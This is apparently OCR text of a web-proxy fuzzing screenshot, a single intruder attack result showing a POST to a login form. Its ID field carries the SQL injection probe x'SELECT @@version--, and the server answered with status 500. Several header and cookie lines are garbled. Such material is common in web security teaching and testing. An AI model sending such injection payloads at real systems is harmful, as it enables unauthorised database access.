 result 17 | intruder attack 5
payload: x'SELECT @@version--
status: 500
length: 518
timer: 110
previous
next
action
response request
raw params headers hex viewstate
application/vnd.ms-xpsdocument, application/x-ms-xbap,
application/x-ms-application, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer:
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR
2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 1.1.4322; InfoPath.1)
Proxy-Connection: Keep-Alive
Host:
Pragma: no-cache
Cookie: ASPSESSIONIDAADAAQSD=KEJLGHOCOKPHNFHJLAKGNMDJ;
=3413027008.20480.0000
Content-Length: 62
Connection: close
ID=x'SELECT @@version--&Password=test&B1=Submit
< > 0 matches